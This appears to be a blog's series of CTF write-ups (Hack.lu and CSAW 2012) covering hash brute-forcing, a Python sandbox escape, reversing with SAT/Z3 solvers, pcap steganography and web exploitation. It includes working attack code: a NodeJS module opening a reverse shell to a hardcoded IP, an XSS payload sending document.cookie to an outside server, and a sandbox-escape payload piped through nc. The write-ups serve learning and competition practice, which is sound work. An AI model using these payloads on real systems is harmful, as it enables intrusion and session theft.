#define CONSTANT "Trololol" #define CHALLENGE "\xde\xad\x23\x4a\x1f\x13\xbe\xef" #define WANTED "x\x16^\xcc\xbfS\xcd\xb1" #define CHARSET "EAOISCMWGYKQZ" #define CHARSETSIZE ((unsigned long)(sizeof (CHARSET))) #define CHARSETSIZE2 ((CHARSETSIZE)*(CHARSETSIZE)) #define CHARSETSIZE4 ((CHARSETSIZE2)*(CHARSETSIZE2)) #define CHARSETSIZE8 ((CHARSETSIZE4)*(CHARSETSIZE4)) #define NSTEPS CHARSETSIZE8 static void build_key(int step, char* buffer) { int idx[8]; for (int i = 0; i < 8; ++i) { idx[i] = step % CHARSETSIZE; step /= CHARSETSIZE; } for (int i = 0; i < 8; ++i) for (int j = 0; j < 8; ++j) buffer[i*8 + j] = (CHARSET[idx[i]] >> (7 - j)) & 1; } int main(void) { char bf_key[64]; char res_key[64]; char final_res[64]; char constant_bits[64]; char challenge_bits[64]; char wanted_bits[64]; for (int i = 0; i < 8; ++i) for (int j = 7; j >= 0; --j) { constant_bits[i * 8 + (7 - j)] = (CONSTANT[i] >> j) & 1; challenge_bits[i * 8 + (7 - j)] = (CHALLENGE[i] >> j) & 1; wanted_bits[i * 8 + (7 - j)] = (WANTED[i] >> j) & 1; } for (int step = 0; step < NSTEPS; ++step) { memcpy(res_key, constant_bits, 64); memcpy(final_res, challenge_bits, 64); build_key(step, bf_key); setkey(bf_key); encrypt(res_key, 0); setkey(res_key); encrypt(final_res, 0); if (!memcmp(final_res, wanted_bits, 64)) { printf("Found: %d\n", step); return 0; } if ((step % 1000000) == 0) printf("Current step: %d\n", step); } return 0; }According to this, the first 8 chars are (approximately):
"ZOMCIESA". Now we can use about the same code to bruteforce the last 6 chars. We just need to be careful to use the right part of the hash to generate the second part of the response. The C code is not very different, so I will just skip this and post the second part:"EOSEMS". We can easily check if our answer is valid:>>> PPTP().response_lm('dead234a1f13beef', 'ZOMCIESAEOSEMS') '78165eccbf53cdb11085e8e5e3626ba9bdefd5e9de62ce91'The hash is exactly the same. Win! However, this is not the key yet: remember that we divided our key space by 4: we only considered uppercase characters (where we should have considered upper and lowercase), and only characters with the LSB equal to 1 (because DES ignored that bit anyway). To get the real password, we can just bruteforce the
4^14(268 millions) different possibilities using the new technologie hash, which does not lose informations. Here is the script we used, with a small hack to hardcode that the key starts with “ZOMBIES” (this can be deduced easily by a human):import pptp for i in xrange(2**7 * 4**7): n1 = i / 128 n2 = i % 128 s1 = 'ZOMBIES' s2 = s1.lower() s = '' for j in xrange(7): if n2 & 1: s += s1[j] else: s += s2[j] n2 >>= 1 s1 = 'AEOSEMS' s2 = '@DNRDLR' s3 = s1.lower() s4 = s2.lower() for j in xrange(7): l = [s1, s2, s3, s4] s += l[n1 & 3][j] n1 >>= 2 x = pptp.PPTP() if x.response_newTechnologie('dead234a1f13beef', s) == '41787c9f6ffde56919ca3cd8d8944590a9fff68468e2bcb6': print s if (i % 100000) == 0: print iAfter one or two minutes of computation (<3 PyPy), we get the real key that we can submit on the website:
ZomBIEsAdOReMS. -
Hack.lu CTF 2012: The Sandboxed Terminal (400 points)
Since the zombie apocalypse started people did not stop to ask themselves how the whole thing began. An abandoned military base may lead to answers but after infiltrating the facility you find yourself in front of a solid steel door with a computer attached. Luckily this terminal seems to connect to a Python service on a remote server to reduce load on the small computer. While your team managed to steal the source, they need your Python expertise to hack this service and get the masterkey which should be stored in a file called key. https://ctf.fluxfingers.net:2076/c7238e81667a085963829e452223b47b/sandbox.py credits: 400 +3 (1st), +2 (2nd), +1 (3rd)The sandbox source file contains the port number to connect to the terminal. A sessions prompts two numbers and an “operator”. These inputs are checked against regular expressions:
^[\d]{0,4}$for the numbers and^[\W]+$for the operator (and it must not exceed 1899 bytes). If each matches, then if the operator contains a single quote (') the operator is replaced byeval(operator). Then,eval(number1 + operator + number2)is computer and printed.Before all of this, some code wraps builtins in order to prevent imports and uses of
openandfile.Our way to display the content of the
keyfile was first to find a mean to evaluate alphanumerical code from theoperator, and then to bypass the sandbox. The second part was the most easy:open.origgives access to the originalopenbuiltin, thus executingopen.orig('key').read()was enough to reach the key.Finding a way to craft alphanumerical caracters from the operator was far more difficult. The first thing to notice was that
()!=()(which evaluates toFalse) can be used as the number 0, and()==()(which evaluates toTrue) can be used as the number 1. From this, one can craft all possible numbers. Then, it is possible to take a minimal character set using Python’s backtick notation to get the string representation of an expression:`()==()`yields'True'. With non-printable ASCII chars, hexadecimal characters were available after oneeval:>>> eval('`"\xfe"`[(()==())<<(()==())<<(()==())]') 'e'When the global
evalis used, the given expression is evaluated from code inside the sandbox method, in whichselfis the wapper ofevalitself! Thus, evaluatingeval('self("0x41")')will return the content of theavariable.Using all these principles, it is possible to execute our code using 3 eval stages:
- first, the remote sandboxed terminal receives our bytes: numbers are empty,
and the
operatorcontains our payload. The payload contains at least one single quote and theoperatoris evaluated once. With the previous tricks, one can craftself("...hexadecimally escaped bytes...") - then, the second
evalevaluatesself(...)which is equivalent toeval("...escaped bytes.."), and since we master completely the escaped bytes, and that these bytes can cover the full byte range, we can do everything!
Thus, we crafted the payload using the following script:
def get_num(n): '''Return a non-alphanum expression that evaluates to the given number.''' if n == 0: return '[]==()' elif n == 1: return '[]!=()' else: return '+'.join('([]!=())' for i in range(n)) # Craft "self("" result = ''.join(( '`{()==()}`[()==[]]+', # 's' '`"\xfe"`[%s]+' % get_num(4), # 'e' '`()==[]`[%s]+' % get_num(2), # 'l' '`"\xff"`[%s]+' % get_num(4), # 'f' '"(\\""+' # '("' )) # Turn the wanted expression into a string of hexadecimally escaped bytes. result += '`\'' for c in 'open.orig("key").read()': o = ord(c) hi = 0xf0 | (o >> 4) lo = 0xf0 | (o & 0x0f) result += '\x01.\x01' result += chr(hi) + '..' result += chr(lo) + '.....' result += '\'`[%s:-(%s):%s]+' % (get_num(1), get_num(1), get_num(6)) # Craft "\")" result += '"\\\")"' # Simulate the sandboxed environment. class Wrapper: pass self=eval open_orig = open open = Wrapper() open.orig = open_orig # Print results to stderr for debugging import sys print >> sys.stderr, '%s bytes: %s' % (len(result), repr(result)) print >> sys.stderr, '--> %s' % repr(eval(result)) print >> sys.stderr, '--> %s' % repr(eval(eval(result))) print '' print '' print resultFinally, we send the payload to the service:
python2 craft_payload.py | nc ctf.fluxfingers.net 2060Key:
dafuq_how_did_you_solve_this_nonalpha_thingy. - first, the remote sandboxed terminal receives our bytes: numbers are empty,
and the
-
Hack.lu CTF 2012: Mealtime (200 points)
Heading up the steeple gave you and your companion a nice view over the outbreak situation in your city. But it also attracted a lot of unwanted attention. Zombies are surrounding your spot and are looking for an entrance to the building. You obviously need some bait to lure them away so you can flee safely. Solve this challenge to find out which human bodypart zombies like the most. https://ctf.fluxfingers.net/challenges/mealtime.exe credits: 200 +3 (1st), +2 (2nd), +1 (3rd)The challenge takes a 256 bits key as
argv[1], cuts it into 4 64 bits blocks, encrypts it using a modified TEA with a constant 32 bits key (different for each block), then compares the ciphered block to a 64 bits constant block. The goal was to find each 64 bits block independently then concatenate them to get the key. I’ll only detail what we did for one block, the other three blocks were the same with a different key/ciphered block.This Win32 executable used a simple
SeDebugPrivilegetrick to try to stop us from debugging. After patching this, we were able to run it inside a debugger to test if our implementation of the encryption algorithm we reversed was correct. After a lot of failed tries (being tired doesn’t help), we found that this code implemented the same algorithm:void tea(unsigned int* pdw1, unsigned int* pdw2) { unsigned int dw1 = *pdw1, dw2 = *pdw2; unsigned int cipher = 0; int i; for (i = 0; i < 64; ++i) { dw1 += (cipher + 0x78756c66) ^ (dw2 + ((dw2 << 4) ^ (dw2 >> 5))); cipher -= 0x61c88647; dw2 += (cipher + 0x78756c66) ^ (dw1 + ((dw1 << 4) ^ (dw1 >> 5))); } *pdw1 = dw1; *pdw2 = dw2; } int main(void) { unsigned int dw1 = 0x83ffeeea; // first part of input block unsigned int dw2 = 0xec0ac902; // second part of input block tea(&dw1, &dw2); printf("0x%08x 0x%08x\n", dw1, dw2); return 0; }From there, we could either try to find a vulnerability in the algorithm and write a bruteforcer, or take the “lazy” route: provide a representation of the problem in a DIMACS file and run
cryptominisaton it to solve the problem automagically. This Python script generated the DIMACS description of the problem (see my blog post about SAT and hash cracking for the CNFGenerator code and the severalcnf_*functions):gen = CNFGenerator() dw2 = cnf_int(gen, 32) dw1 = cnf_int(gen, 32) cipher = cnf_const(gen, 0) addcst = cnf_const(gen, 0x63737265) subcst = cnf_const(gen, 0x61c88647) for i in xrange(32): cipher_plus = cnf_add(gen, cipher, addcst) sum1 = cnf_add(gen, dw2, cnf_xor(gen, cnf_sll(gen, dw2, 4), cnf_srl(gen, dw2, 5))) dw1 = cnf_add(gen, dw1, cnf_xor(gen, cipher_plus, sum1)) cipher = cnf_sub(gen, cipher, subcst) cipher_plus = cnf_add(gen, cipher, addcst) sum2 = cnf_add(gen, dw1, cnf_xor(gen, cnf_sll(gen, dw1, 4), cnf_srl(gen, dw1, 5))) dw2 = cnf_add(gen, dw2, cnf_xor(gen, cipher_plus, sum2)) cnf_equal(gen, dw1, 0x131af1be) cnf_equal(gen, dw2, 0x4bb34049) print gen.output()This generates a DIMACS file with 23520 variables and 139232 clauses. CryptoMiniSAT can solve this in about 0.06s, generating correct values for the initial
dw1anddw2:615f7a6e 645f6572.Repeating this technique on the three remaining 64 bits blocks gives us the following key:
--delicious_brainz_are_delicious. -
Hack.lu CTF 2012: Donn Beach (500 points)
The famous zombie researcher “Donn Beach” almost created an immunization against the dipsomanie virus. This severe disease leads to the inability to defend against Zombies, later causes a complete loss of memory and finally turns you into one of them. Inexplicably Donn forgot where he put the license key for his centrifuge. Provide him a new one and humanity will owe you a debt of gratitude for fighting one of the most wicked illnesses today. https://ctf.fluxfingers.net/challenges/donn_beach.exe ctf.fluxfingers.net tcp/2055 credits: 500 +3 (1st), +2 (2nd), +1 (3rd)This Win32 executable starts by asking a name, hashing it and comparing it to a constant, then asks a key, does several computations on it using a VM obfuscated with SSE3 instructions, and compares the result of these computations to four integer constants.
We can safely patch the name hashing and make sure that the name hash value is the constant we want - using hardware breakpoints, we can see that the name itself isn’t used later, but the name hash is. The key is composed of three 32 bits integers, read from stdin like this (in hex):
AAAAAAAA-BBBBBBBB-CCCCCCCC.Before running code in the VM, the executable initializes the VM state with all the inputs to the algorithm:
- Name hash
- First part of the key (
key1) - Second part of the key (
key2) - Third part of the key (
key3) - Pointer to the current instruction
- Pointer to a constant 256 bytes array
- Stack pointer (points to freshly allocated memory)
After running the VM code, it unpacks these values from the state and stores them back to stack variables. They are then compared to the constant values.
Looking inside the VM code a bit closer for 1 hour, and stepping into it with a debugger, we can notice several interesting things:
- The bytecode is interlaced with the VM code in the binary. The x86 code regularly contains long multi-byte NOPs, in which the VM code is placed. The VM simply ignores any instruction it does not know and skips to the next byte, so it will only execute the instructions from inside the NOPs.
- The VM state is contained in MMX registers
mm0tomm3, scrambled. Bytes of each of the VM 8 32 bits registers are shuffled to fill these 4 64 bits registers. - The instruction pointer always goes forward, and there does not seem to be anything that increments it with a non constant increment. This means the VM does not support jumps of any sort, so the logic inside of the VM is very reduced.
The 8 VM registers initially contain the following values:
- Reg 0: Constant 256 bytes array ptr
- Reg 1: Name hash
- Reg 2: key1
- Reg 3: key2
- Reg 4: key3
- Reg 5: 0
- Reg 6: Stack pointer
- Reg 7: EIP
Something also makes our life a lot easier: inside the instruction handlers, to read a register value, the code does not inline the SSE instructions to unshuffle and unpack the register. Instead, it gets a function pointer from a table which contains 8 register read functions (one for each register), and calls that function to get the register value in
mm4. The same can be observed for register writes. This allows us to very easily notice the instructions reading and writing to registers.Using all of these infos, I started to statically reverse engineer all the instruction handlers present in the binary. After one additional hour of work and a lot of laughs after I was rickrolled by an instruction handler, a disassembler was ready:
code = map(ord, open('donn_beach.exe').read()[0x2400:]) OPCODES = { 0x11: ("ABORT", 1), 0x09: ("EXIT", 1), 0x3E: ("ADD", 2), 0x0D: ("PUSH", 2), 0x2A: ("PUSH8", 2), 0x26: ("MOV", 2), 0x4C: ("POP", 2), 0x17: ("XOR", 2), 0x54: ("MOV", 2), 0x7D: ("SLL", 2), 0x2C: ("LOAD8", 2), 0x3B: ("WRITE8", 2), 0x1B: ("SLL", 2), 0x5D: ("SRL", 2), 0x34: ("MOV", 2), 0x31: ("AND", 2), } i = 0 while i < len(code): op = code[i] if op in OPCODES: print OPCODES[code[i]][0], if OPCODES[code[i]][1] == 2: print "%02x" % code[i + 1] else: print i += OPCODES[code[i]][1] else: i += 1Running it on the binary gives us the following output:
PUSH 00 PUSH 04 PUSH 03 PUSH 02 PUSH8 ff POP 02 PUSH8 08 POP 04 MOV 31 AND 32 ADD 30 LOAD8 53 MOV 31 SRL 34 AND 32 ADD 30 LOAD8 33 SLL 34 XOR 53 MOV 31 SRL 34 SRL 34 AND 32 ADD 30 LOAD8 33 SLL 34 SLL 34 XOR 53 MOV 31 SRL 34 SRL 34 SRL 34 ADD 30 LOAD8 33 SLL 34 SLL 34 SLL 34 XOR 53 POP 01 PUSH 05 PUSH 05 MOV 31 AND 32 ADD 30 LOAD8 53 MOV 31 SRL 34 AND 32 ADD 30 LOAD8 33 SLL 34 XOR 53 MOV 31 SRL 34 SRL 34 AND 32 ADD 30 LOAD8 33 SLL 34 SLL 34 XOR 53 MOV 31 SRL 34 SRL 34 SRL 34 ADD 30 LOAD8 33 SLL 34 SLL 34 SLL 34 XOR 53 POP 04 POP 03 POP 01 PUSH 03 PUSH 05 PUSH 04 PUSH8 08 POP 04 MOV 31 AND 32 ADD 30 LOAD8 53 MOV 31 SRL 34 AND 32 ADD 30 LOAD8 33 SLL 34 XOR 53 MOV 31 SRL 34 SRL 34 AND 32 ADD 30 LOAD8 33 SLL 34 SLL 34 XOR 53 MOV 31 SRL 34 SRL 34 SRL 34 ADD 30 LOAD8 33 SLL 34 SLL 34 SLL 34 XOR 53 POP 04 POP 03 POP 02 POP 01 PUSH 05 PUSH 05 PUSH 03 PUSH 04 PUSH8 ff POP 02 PUSH8 08 POP 04 MOV 31 AND 32 ADD 30 LOAD8 53 MOV 31 SRL 34 AND 32 ADD 30 LOAD8 33 SLL 34 XOR 53 MOV 31 SRL 34 SRL 34 AND 32 ADD 30 LOAD8 33 SLL 34 SLL 34 XOR 53 MOV 31 SRL 34 SRL 34 SRL 34 ADD 30 LOAD8 33 SLL 34 SLL 34 SLL 34 XOR 53 POP 01 POP 02 POP 03 MOV 45 PUSH8 08 POP 00 MOV 52 SLL 50 SRL 20 SRL 20 SRL 20 XOR 25 MOV 54 SRL 50 SLL 40 SLL 40 SLL 40 XOR 45 PUSH8 10 POP 00 MOV 53 SRL 50 SLL 30 XOR 35 MOV 01 XOR 12 XOR 23 XOR 34 XOR 40 POP 00 POP 00 PUSH 04 PUSH 03 PUSH 02 PUSH8 ff POP 02 PUSH8 08 POP 04 MOV 31 AND 32 ADD 30 LOAD8 53 MOV 31 SRL 34 AND 32 ADD 30 LOAD8 33 SLL 34 XOR 53 MOV 31 SRL 34 SRL 34 AND 32 ADD 30 LOAD8 33 SLL 34 SLL 34 XOR 53 MOV 31 SRL 34 SRL 34 SRL 34 ADD 30 LOAD8 33 SLL 34 SLL 34 SLL 34 XOR 53 POP 01 PUSH 05 PUSH 05 MOV 31 AND 32 ADD 30 LOAD8 53 MOV 31 SRL 34 AND 32 ADD 30 LOAD8 33 SLL 34 XOR 53 MOV 31 SRL 34 SRL 34 AND 32 ADD 30 LOAD8 33 SLL 34 SLL 34 XOR 53 MOV 31 SRL 34 SRL 34 SRL 34 ADD 30 LOAD8 33 SLL 34 SLL 34 SLL 34 XOR 53 POP 04 POP 03 POP 01 PUSH 03 PUSH 05 PUSH 04 PUSH8 08 POP 04 MOV 31 AND 32 ADD 30 LOAD8 53 MOV 31 SRL 34 AND 32 ADD 30 LOAD8 33 SLL 34 XOR 53 MOV 31 SRL 34 SRL 34 AND 32 ADD 30 LOAD8 33 SLL 34 SLL 34 XOR 53 MOV 31 SRL 34 SRL 34 SRL 34 ADD 30 LOAD8 33 SLL 34 SLL 34 SLL 34 XOR 53 POP 04 POP 03 POP 02 POP 01 PUSH 05 PUSH 05 PUSH 03 PUSH 04 PUSH8 ff POP 02 PUSH8 08 POP 04 MOV 31 AND 32 ADD 30 LOAD8 53 MOV 31 SRL 34 AND 32 ADD 30 LOAD8 33 SLL 34 XOR 53 MOV 31 SRL 34 SRL 34 AND 32 ADD 30 LOAD8 33 SLL 34 SLL 34 XOR 53 MOV 31 SRL 34 SRL 34 SRL 34 ADD 30 LOAD8 33 SLL 34 SLL 34 SLL 34 XOR 53 POP 01 POP 02 POP 03 MOV 45 PUSH8 08 POP 00 MOV 52 SLL 50 SRL 20 SRL 20 SRL 20 XOR 25 MOV 54 SRL 50 SLL 40 SLL 40 SLL 40 XOR 45 PUSH8 10 POP 00 MOV 53 SRL 50 SLL 30 XOR 35 MOV 01 XOR 12 XOR 23 XOR 34 XOR 40 EXITAfter a lot of boring reverse on this code, this gives us the following algorithm (the mapping table is the constant array mentioned earlier in the VM state):
static const unsigned char mapping[] = { 0x63, 0x7c, 0x77, 0x7b, 0xf2, 0x6b, 0x6f, 0xc5, 0x30, 0x01, 0x67, 0x2b, 0xfe, 0xd7, 0xab, 0x76, 0xca, 0x82, 0xc9, 0x7d, 0xfa, 0x59, 0x47, 0xf0, 0xad, 0xd4, 0xa2, 0xaf, 0x9c, 0xa4, 0x72, 0xc0, 0xb7, 0xfd, 0x93, 0x26, 0x36, 0x3f, 0xf7, 0xcc, 0x34, 0xa5, 0xe5, 0xf1, 0x71, 0xd8, 0x31, 0x15, 0x04, 0xc7, 0x23, 0xc3, 0x18, 0x96, 0x05, 0x9a, 0x07, 0x12, 0x80, 0xe2, 0xeb, 0x27, 0xb2, 0x75, 0x09, 0x83, 0x2c, 0x1a, 0x1b, 0x6e, 0x5a, 0xa0, 0x52, 0x3b, 0xd6, 0xb3, 0x29, 0xe3, 0x2f, 0x84, 0x53, 0xd1, 0x00, 0xed, 0x20, 0xfc, 0xb1, 0x5b, 0x6a, 0xcb, 0xbe, 0x39, 0x4a, 0x4c, 0x58, 0xcf, 0xd0, 0xef, 0xaa, 0xfb, 0x43, 0x4d, 0x33, 0x85, 0x45, 0xf9, 0x02, 0x7f, 0x50, 0x3c, 0x9f, 0xa8, 0x51, 0xa3, 0x40, 0x8f, 0x92, 0x9d, 0x38, 0xf5, 0xbc, 0xb6, 0xda, 0x21, 0x10, 0xff, 0xf3, 0xd2, 0xcd, 0x0c, 0x13, 0xec, 0x5f, 0x97, 0x17, 0x44, 0xc4, 0xa7, 0x7e, 0x3d, 0x64, 0x5d, 0x19, 0x73, 0x60, 0x81, 0x4f, 0xdc, 0x22, 0x2a, 0x90, 0x88, 0x46, 0xee, 0xb8, 0x14, 0xde, 0x5e, 0x0b, 0xdb, 0xe0, 0x32, 0x3a, 0x0a, 0x49, 0x06, 0x24, 0x5c, 0xc2, 0xd3, 0xac, 0x62, 0x91, 0x95, 0xe4, 0x79, 0xe7, 0xc8, 0x37, 0x6d, 0x8d, 0xd5, 0x4e, 0xa9, 0x6c, 0x56, 0xf4, 0xea, 0x65, 0x7a, 0xae, 0x08, 0xba, 0x78, 0x25, 0x2e, 0x1c, 0xa6, 0xb4, 0xc6, 0xe8, 0xdd, 0x74, 0x1f, 0x4b, 0xbd, 0x8b, 0x8a, 0x70, 0x3e, 0xb5, 0x66, 0x48, 0x03, 0xf6, 0x0e, 0x61, 0x35, 0x57, 0xb9, 0x86, 0xc1, 0x1d, 0x9e, 0xe1, 0xf8, 0x98, 0x11, 0x69, 0xd9, 0x8e, 0x94, 0x9b, 0x1e, 0x87, 0xe9, 0xce, 0x55, 0x28, 0xdf, 0x8c, 0xa1, 0x89, 0x0d, 0xbf, 0xe6, 0x42, 0x68, 0x41, 0x99, 0x2d, 0x0f, 0xb0, 0x54, 0xbb, 0x16 }; static unsigned int transpose(unsigned int n) { unsigned int new_n = 0; new_n |= mapping[(n >> 0) & 0xFF] << 0; new_n |= mapping[(n >> 8) & 0xFF] << 8; new_n |= mapping[(n >> 16) & 0xFF] << 16; new_n |= mapping[(n >> 24) & 0xFF] << 24; return new_n; } static unsigned int rotl(unsigned int n, unsigned int sa) { return (n << sa) | (n >> (32 - sa)); } static void round(unsigned int* a, unsigned int* b, unsigned int* c, unsigned int* d) { unsigned int at; *a = transpose(*a); *b = transpose(*b); *c = transpose(*c); *d = transpose(*d); at = *a; *b = rotl(*b, 8); *c = rotl(*c, 16); *d = rotl(*d, 24); *a ^= *b; *b ^= *c; *c ^= *d; *d ^= at; } int main(void) { unsigned int nh = 0x4b17e245; // name hash, constant unsigned int k1, k2, k3; scanf("%x-%x-%x", &k1, &k2, &k3); round(&nh, &k1, &k2, &k3); round(&nh, &k1, &k2, &k3); if (nh != 0x01020304 || k1 != 0x05060708 || k2 != 0x09101112 || k3 != 0x0d14151e) puts("FAIL :("); else puts("SUCCESS :)"); return 0; }Now that we have the algorithm, we still need to generate a key that will result in valid values in the end. As I was lazy and it was getting late in the evening, I implemented the algorithm with Z3Py and asked it to solve the problem for me. Unfortunately I failed several times to implement the algorithm, and the iteration time was quite long because Z3 needed 20-30 minutes to get me a key matching my description of the problem, so we only got the answer in the morning.
from z3 import * s = Solver() mapping = Array('mapping', BitVecSort(8), BitVecSort(8)) for l in open('mapping.txt'): l = l.strip() a, b = l.split() s.add(mapping[int(b, 16)] == int(a, 16)) nh = list(BitVecs('nh1 nh2 nh3 nh4', 8)) k1 = list(BitVecs('k11 k12 k13 k14', 8)) k2 = list(BitVecs('k21 k22 k23 k24', 8)) k3 = list(BitVecs('k31 k32 k33 k34', 8)) s.add(nh[0] == 0x4b, nh[1] == 0x17, nh[2] == 0xe2, nh[3] == 0x45) def transpose(n): return [mapping[n[0]], mapping[n[1]], mapping[n[2]], mapping[n[3]]] def rotl8(n): return [n[1], n[2], n[3], n[0]] def rotl16(n): return [n[2], n[3], n[0], n[1]] def rotl24(n): return [n[3], n[0], n[1], n[2]] def xor(a, b): return [a[0] ^ b[0], a[1] ^ b[1], a[2] ^ b[2], a[3] ^ b[3]] def hash(a, b, c, d, transp=True): if transp: at = transpose(a) bt = transpose(b) ct = transpose(c) dt = transpose(d) else: at, bt, ct, dt = a, b, c, d r1 = xor(at, rotl8(bt)) r2 = xor(rotl8(bt), rotl16(ct)) r3 = xor(rotl16(ct), rotl24(dt)) r4 = xor(rotl24(dt), at) return r1, r2, r3, r4 r1, r2, r3, r4 = hash(nh, k1, k2, k3) r1, r2, r3, r4 = hash(r1, r2, r3, r4) s.add(r1[0] == 0x01, r1[1] == 0x02, r1[2] == 0x03, r1[3] == 0x04) s.add(r2[0] == 0x05, r2[1] == 0x06, r2[2] == 0x07, r2[3] == 0x08) s.add(r3[0] == 0x09, r3[1] == 0x10, r3[2] == 0x11, r3[3] == 0x12) s.add(r4[0] == 0x0d, r4[1] == 0x14, r4[2] == 0x15, r4[3] == 0x1e) print s.check() print s.model()After running for 20 minutes, this gave me the following valid key:
e5304760-47b7c45f-f59a8f29.Later, a friend tried to find a better way to solve this problem, and noticed that it was reductible to a 32 bits bruteforce. Using this method, we found the previous key, but also a second valid key:
b6b09bf0-f23daa06-ac4ee747. -
CSAW CTF 2012: Web 500 writeup
Web 500 was a webpage with a small UI sending AJAX commands to a backend. These commands were either some UNIX commands (
uname -a,uptime, …) or something that looked like a heartbeat check for an external service.Our first idea was obviously to inject UNIX commands but the backend seemed to have a very restrictive whitelist, allowing only the commands that were exposed by the UI and nothing else (not even adding options to the commands worked).
The heartbeat check sent a JSON command which looked like this:
{ "message": "extenderp", "extenderpurl": "http://127.0.0.1:8080/test/extenderptest.node" }It turns out we can download this
extenderptest.nodefile from the web server using the same URL. It was a simple NodeJS C++ module exporting a singletestfunction which returned a string. This lead us to think theextenderpmessage actually downloaded the NodeJS module from the URL and executed its test module. We checked if theextenderpurlcould point to the external world, and sure enough the web server tried to download a file from our server!The last step was then to write a NodeJS module which allowed us to get the key from the server. I choose to implement a fork/connect/dup2/execve exploit in the
testfunction:#include <v8.h> #include <node.h> #include <unistd.h> #include <stdlib.h> #include <sys/types.h> #include <sys/socket.h> #include <netinet/in.h> using namespace node; using namespace v8; extern "C" { static Handle<Value> test(const Arguments& args) { if (!fork()) { int fd = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP); struct sockaddr_in connaddr; memset(&connaddr, 0, sizeof (connaddr)); connaddr.sin_family = AF_INET; connaddr.sin_addr.s_addr = inet_addr("176.9.97.190"); connaddr.sin_port = htons(12345); connect(fd, (sockaddr*)&connaddr, sizeof (connaddr)); dup2(fd, 0); dup2(fd, 1); dup2(fd, 2); char* argv[] = { "/bin/sh", NULL }; execve("/bin/sh", argv, NULL); exit(0); } v8::HandleScope scope; return v8::String::New("Connectback should have happened"); } static void init(Handle<Object> target) { v8::Local<FunctionTemplate> local_function_template = v8::FunctionTemplate::New(test); target->Set(String::NewSymbol("test"), local_function_template->GetFunction()); } NODE_MODULE(expl, init); }We uploaded that NodeJS module and used the
extenderpcommand to get it to be run on the server, which worked very well! We were able to get shell access on the server and find the key for this challenge. -
CSAW CTF 2012: Web 400 writeup
Note: this article uses MathJax to display formulas written in TeX. Please enable Javascript in order to see the formulas correctly.
Web 400 was an interesting challenge involving web exploits as well as crypto. We had access to a web application which allowed sending messages from a user to another. The twist is that all of these messages were encrypted using an unknown algorithm. When sending a message the user provides a key which is used to encrypt the message.
After analyzing the algorithm a bit (same key and message, trying different key sizes and block sizes, checking if every block is encrypted the same, etc.) we found out that it was some kind of ECB XOR using the key + a constant 64 bits value. This was only true for the first few blocks though: after that another key or another constant value was used. As we’ll soon see, this does not matter a lot.
We were able to confirm that this message system is vulnerable to XSS attacks by sending some strings that give HTML tags when encrypted. We just need to encode a cookie stealer and send it to the admin user to gain access to his account.
Now that we know this algorithm uses XOR as its main operation, we can use a very interesting property of this binary operator:
$$Plain \oplus Key = Cipher \Leftrightarrow Plain \oplus Cipher = Key$$If we send a block using a plaintext
P1and it gives usC1, we can use that property to deduce what we should send to haveC2be what we want:$$P2 = C2 \oplus Key \Rightarrow P2 = C2 \oplus (P1 \oplus C1)$$It turns out we can’t use that for a whole message because the key seems to depend on the previous blocks plaintexts. We had to construct the message block per block using that technic. When encrypted, our message is:
<script>new Image().src="http://delroth.net/?c="+encodeURI(document.cookie);</script>We sent that to the admin and got his session ID transmitted to our server. Using that we were able to login to his account and find some encrypted messages (and their associated key). The first message had a plaintext key when decrypted gave us another encryption key, which we used to decrypt a second message, giving us the final key we had to submit on the CTF website.
-
CSAW CTF 2012: timewave-zero.pcap (net400)
< mserrano> inb4 you have to rotate and flip the pcap and get a gzip out of it
For this exercise, we are provided a pcap file containing PMU reporting values using the Synchrophasor protocol, also known as IEEE C37.118. The first thing is to google that, and see what we get. The most interesting result is Wireshark wiki. Indeed we can find example files on this page. If you download the fourth example (“
C37.118_4in1PMU_TCP.pcap”) and binary diff it with timewave-zero.pcap you see the only changing data are the timestamps of the Synchrophasor packets. We can therefore assume that we have to work on those values.There are 1353 timestamps, but if we look closer, we can see that all the timestamps are between 2012-12-21 00:00:00 GMT and 2012-12-22 23:59:59 GMT except for the last one which is 1970-01-01 00:00:00 GMT a.k.a 0. Ignoring it gives us 1352 timestamps, and 1352 just happens to be a multiple of 8 (1352 = 8 * 13 * 13). That looks good for hiding 1 bit of data in each timestamp.
So now, 1-bit per timestamp. You start the guessing game with the the classical LSB. No dice… LSB after reordering the packet according to their timestamps? No dice… 0bit and 1bit encoded accordingly to the packet being late or early in a virtual packet reordering (hey, who knows…). Guess what? No dice.
Hell we even tried animating the synchrophaser before and after packet reordering to see if something would “draw” during the animation. No dice… Time to stop the guessing game and use a weapon of mass statistical destruction: the histogram! Let’s see if we find some statistical data bias.
We can notice two things:
- More values on the left, which represents smaller timestamps
- A gap in the middle of the histogram
With these observation we can infer how the information are hidden in the timestamps: assuming the output should be readable ascii characters, we can assume the probability of 0-bit to be higher than of 1-bit. Looking again at the histogram, thresholding midpoint of the timestamp range would just give us exactly that. Furthermore, the gap in the middle is quite convenient insofar as it is probably preventing from ambiguities at the threshold value (should we threshold using > or >= ? )
With all this we can write a script which takes all the timestamps and get the key:
#!/usr/bin/env python # -*- coding: UTF-8 -*- import sys import struct with open(sys.argv[1]) as f: timestamps = [int(line) for line in f] min_ts = min(timestamps) max_ts = max(timestamps) print "len = %d, min = 0x%x, max = 0x%x" % (len(timestamps), min_ts, max_ts) out = open(sys.argv[2], "w") val = 0 bitcnt = 0 for ts in timestamps: if (ts - min_ts) >= (max_ts - ts): val = (val << 1) | 1 else: val <<= 1 bitcnt += 1 if bitcnt == 8: out.write(struct.pack("B", val)) bitcnt = 0 val = 0 out.close()Let’s run it:
key{411a8451f24b40647d518ccc456a9e6502f59a8992118d8bf08a65eb16feddba33561d0b383af978402631fba670b366f118505ee3c9ac3e37c9ad33b0d5db469585dd2cf5192fba9e1a99c5d336c3459089}BUT as if steganography is not already annoyingly game-guessing enough, just submitting the key and call it a day would have been too easy, wouldn’t it? ;) We were unable to validate the key, which was refused by the web interface.
Clever ending: What if an undergradudate intern used VARCHAR(128) to store the key in the database validating the challenge? So we only pasted the 128 first chars.
Real ending: There was something else which was different from the Wireshark wiki reference file. One byte in the
snaplenfield of the global pcap header was changed from 0xFF to 0x7F. So we thought we had to take only the0x7Ffirst characters (nonsense, right?). As you are well aware,0x7Fequals 127. It sometimes helps to mistakenly copy 128 chars instead of 127 when copy/pasting!That’s all folks! Is timewave-zero.pcap the new BMP? Maybe not, but close enough we’d say. What do you think?
-
CSAW CTF 2012: Reverse Engineering 500 writeup
This reverse engineering challenge presented us with two binary files:
